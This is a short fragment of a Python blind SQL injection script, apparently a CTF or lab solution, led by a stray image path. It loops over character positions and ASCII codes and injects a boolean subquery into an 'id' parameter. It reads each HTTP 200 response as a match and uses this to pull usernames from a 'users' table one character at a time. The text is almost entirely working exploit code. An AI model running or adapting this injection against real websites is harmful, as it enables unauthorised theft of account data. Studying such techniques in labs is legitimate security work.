 for position in range(1, 50):
for character in range(33, 126):
sqli_url = main_url + "?id=9 or (select(select ascii(substring((select group_concat(username) from users),%d,1)) from users where id = 1)=%d)" % (position, character)
p1.status(sqli_url)
r = requests.get(sqli_url)
if r.status_code == 200:
extracted_info += chr(character)
p2.status(extracted_info)
break
if __name__ == '__main__':
makeSQLI()